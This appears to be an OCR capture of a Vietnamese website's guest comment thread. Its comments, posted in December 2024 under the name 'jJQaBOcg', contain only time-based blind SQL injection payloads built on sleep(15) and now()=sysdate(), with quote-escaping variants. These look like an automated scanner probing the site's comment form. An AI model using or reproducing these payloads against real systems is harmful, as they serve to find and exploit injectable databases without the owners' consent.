
Khách
555*if(now()=sysdate(),sleep(15),0)
4 Tháng Mười Hai, 2024 vào lúc 5:17 sáng
#1213
REPLY
jJQaBOcg
Khách
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
4 Tháng Mười Hai, 2024 vào lúc 5:18 sáng
#1217
REPLY
jJQaBOcg
Khách